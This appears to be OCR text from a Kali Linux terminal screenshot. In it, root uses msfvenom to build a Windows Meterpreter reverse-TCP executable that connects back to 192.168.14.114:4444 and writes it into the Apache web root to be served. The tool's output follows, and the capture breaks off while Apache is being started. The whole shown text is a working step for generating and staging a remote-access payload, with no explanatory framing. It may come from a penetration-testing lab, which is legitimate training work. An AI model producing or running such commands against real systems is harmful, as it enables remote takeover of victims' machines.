 root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter_reverse_tcp lhost=192.168.14.114 lp
ort=4444 -f exe > /var/www/html/test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 180291 bytes
Final size of exe file: 255488 bytes
root@kali:~# service apache2 sta